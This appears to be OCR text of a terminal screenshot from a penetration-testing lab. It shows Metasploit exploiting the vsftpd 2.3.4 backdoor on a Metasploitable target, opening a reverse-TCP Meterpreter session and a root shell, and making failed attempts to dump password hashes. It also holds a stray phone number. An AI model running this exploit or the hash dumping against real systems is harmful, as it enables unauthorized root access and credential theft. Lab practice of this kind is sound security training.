 1 2 3 4 5:51
kali@kali: ~
Session Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
WhatsApp
+91 95501 05189 (You)
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.102:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.102:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.102:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:44330) at 2026-09-12 05:38:38 -0400
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > getuid
Server username: root
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > load priv
Loading extension priv...
[-] Failed to load extension: The "priv" extension is not supported by this Meterpreter type (x86/linux)
[-] The "priv" extension is supported by the following Meterpreter payloads:
[-] - windows/x64/meterpreter*
[-] - windows/meterpreter*
meterpreter > hashdump
[-] The "hashdump" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > shell
Process 5048 created.
Channel 1 created.
whoami
root
ld
ld: no input files
whoami
root
id
uid=0(root) gid=0(root)